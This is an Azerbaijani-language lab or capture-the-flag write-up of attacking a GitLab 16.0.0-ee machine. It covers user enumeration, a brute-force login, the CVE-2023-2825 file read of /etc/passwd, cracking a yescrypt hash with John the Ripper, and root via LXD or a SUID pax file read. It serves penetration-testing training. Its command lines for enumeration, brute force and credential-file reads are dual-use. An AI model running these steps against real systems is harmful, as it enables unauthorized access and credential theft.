
GitLab login səhifəsi. Bu görüntü tətbiqin tipini və hücumun autentifikasiya səthinə fokuslanmalı olduğunu göstərir.

Autentifikasiyasız repository görünüşü. Buradakı məqsəd giriş etmədən həssas məzmunun açıq qalıb-qalmadığını yoxlamaq idi.

3.2 İstifadəçi enumerasiyası və brute force
Qeydiyyat səhifəsində username availability yoxlaması təhlil edildi və /users/<username>/exists endpoint-i təsdiqləndi. ffuf / curl üsulu ilə istifadəçilər toplandı. robots.txt içində və digər açıq səthlərdə görünən sözlər parol siyahısı kimi istifadə edildi və nəticədə root hesabı üçün işlək credential əldə olundu.
Niyə bu addım seçildi: GitLab daxilinə girmədən versiya və daxili məlumat toplamaq çətin idi. Buna görə əvvəlcə mövcud istifadəçiləri tapmaq, sonra isə zəif parol sınağı aparmaq lazım gəldi.
curl -k https://<target>/users/<user>/exists
ffuf -u https://<target>/users/FUZZ/exists -w users.txt
msfconsole auxiliary/scanner/http/gitlab_login

Qeydiyyat səhifəsində username yoxlaması. Məqsəd tətbiqin istifadəçi mövcudluğunu frontend-dən necə təsdiqlədiyini anlamaq idi.

Burp/curl ilə istifadəçi mövcudluğunu yoxlayan sorğu. Bu endpoint sayəsində mövcud istifadəçi adlarını mass şəkildə toplamaq mümkün oldu.

robots.txt və istifadəçi siyahısı üzərindən toplanmış namizədlər. Bu məlumat sonradan brute force üçün input rolunu oynadı.

3.3 GitLab versiyasının təyini və arbitrary file read
GitLab daxilində /help səhifəsindən versiyanın 16.0.0-ee olduğu görüldü. Daha sonra CVE-2023-2825 arbitrary file read zəifliyi tətbiq olundu və /etc/passwd kimi sistem faylları oxundu. Nəticədə plumber istifadəçisinə aid yescrypt hash müəyyən edildi.
Niyə bu addım seçildi: Autentifikasiya əldə edildikdən sonra əsas məqsəd tətbiqin versiyasını müəyyən etmək və uyğun public zəiflik axtarmaq idi. Bu yanaşma ən sürətli exploit zəncirini qurmağa imkan verir.
GitLab /help
CVE-2023-2825 exploit script

/help səhifəsində GitLab versiyası. Bu məlumat uyğun CVE seçmək üçün əsas sübut idi.

3.4 plumber hesabına keçid və user bayrağı
yescrypt hash John the Ripper ilə qırıldı və plumber hesabının parolu əldə edildi. Sonra SSH ilə sistemə giriş edildi, istifadəçi mühiti yoxlandı və user1.txt bayrağı götürüldü.
Niyə bu addım seçildi: Arbitrary file read nəticəsində əldə edilən hash yalnız o zaman dəyər qazanır ki, real parol alınsın və sistemə interaktiv giriş açılsın. Bu addım server daxilinə keçmək üçün lazımdır.
john plumber.hash --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt
ssh plumber@192.168.31.232

3.5 LXD üzərindən root escalation
Niyə bu addım seçildi: Sistemdə plumber istifadəçisinin lxd qrupunda olması ən güclü escalation yolunu verirdi. Bu hüquq privileged container yaratmağa və host fayl sistemini mount etməyə imkan yaradır.
./lxd.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz
id
cd /mnt/root


3.6 Alternativ eskalasiya yolu qeydi
adm qrup üzvlüyü və SUID pax binarisi də potensial alternativ yol idi. pax vasitəsilə müəyyən faylların oxunması mümkün olduğundan, root.txt kimi həssas fayllar tam root shell almadan da əldə oluna bilərdi. Buna baxmayaraq əsas və təmiz marşrut LXD escalation olaraq saxlanıldı.
Niyə bu addım seçildi: Yekun hesabatda alternativ yolları qeyd etmək vacibdir; bu, yalnız bir marşrutun işlədiyini yox, sistemin birdən çox nöqtədən risk daşıdığını göstərir.
pax -wf <file> <target> # GTFOBins file-read yanaşması

Nəticə
Hər üç challenge üzrə ilkin giriş, daxili enumerasiya, privilege escalation və yekun sübut addımları uğurla sənədləşdirildi. Bu hesabatdakı addımlar real pentest metodologiyasına uyğun şəkildə ardıcıl, sübut əsaslı və texniki dildə təqdim olundu.

